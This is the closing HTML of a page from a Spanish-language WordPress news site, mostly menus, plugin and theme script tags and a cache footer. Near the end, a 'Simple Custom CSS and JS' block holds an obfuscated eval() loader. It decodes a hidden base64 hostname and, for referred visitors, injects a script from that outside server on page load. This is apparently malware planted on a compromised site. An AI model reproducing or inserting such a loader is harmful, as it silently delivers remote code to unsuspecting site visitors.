<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="https://laotracampana.net/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://laotracampana.net/category/educacion/">Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://laotracampana.net/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://laotracampana.net/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://laotracampana.net/category/agro/">Agro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://laotracampana.net/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://laotracampana.net/galeria-de-informes/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://laotracampana.net/contacto/">Contacto</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://laotracampana.net/">
  <label for="search-form-69700ef205709"></label>
  <input type="search" class="wpr-search-field" placeholder="Buscar..." value="" name="s" title="Buscar...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/laotracampana.net\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9sYW90cmFjYW1wYW5hLm5ldC9wb2xpdGljYS9kZXNwbGFudGUtZGVsLXNvY2lhbGlzbW8tYS1saWJyZXMtZGVsLXN1ci8=","nonce":"480367231e","plugin_url":"https:\/\/laotracampana.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/laotracampana.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.13.5' id='eae-main-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.13.5' id='eae-index-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=3.0.6' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=3.0.6' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=3.0.6' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.0.6' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/navigation.min.js?ver=3.0.6' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=3.0.6' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=3.0.6' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=3.0.6' id='colormag-custom-js'></script>
<script id="heateor_sss_sharing_js-js-before" type="text/javascript">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://laotracampana.net/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://laotracampana.net/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://laotracampana.net/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64' id='heateor_sss_sharing_js-js'></script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9e85c4986470d339fe728ab4f9a29996 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: laotracampana.net @ 2026-01-20 20:25:38 by W3 Total Cache
-->